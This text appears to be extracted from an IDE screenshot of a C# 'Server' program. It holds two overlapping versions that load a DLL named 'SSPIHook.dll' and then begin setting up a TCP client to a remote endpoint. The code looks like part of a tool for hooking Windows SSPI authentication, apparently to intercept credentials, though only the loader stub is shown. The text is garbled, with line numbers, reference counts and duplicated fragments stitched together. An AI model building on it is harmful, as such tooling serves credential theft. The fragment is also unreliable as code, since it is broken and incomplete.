 11 namespace Server
12 {
0 references
13 internal class Program
14 {
15 [DllImport("kernel32.dll")]
1 reference
16 public static extern IntPtr LoadLibrary(string dllToLoad);
17
0 references
18 static void Main(string[] args)
19 {
20 IntPtr module = LoadLibrary(@"SSPIHook.dll");
21 if (module == IntPtr.Zero)
22 {
23 Console.WriteLine("[-] Failed to load SSPIHook");
24 return;
25 }
26
14 internal class Program
15 {
16 [DllImport("kernel32.dll")]
1 reference
17 public static extern IntPtr LoadLibrary(string dllToLoad);
18
19 static TcpClient client = null;
20
0 references
21 static void Main(string[] args)
22 {
23 IntPtr module = LoadLibrary(@"SSPIHook.dll");
24 if (module == IntPtr.Zero)
25 {
26 Console.WriteLine("[-] Failed to load SSPIHook");
27 return;
28 }
29
30 // Establish the remote endpoint for the socket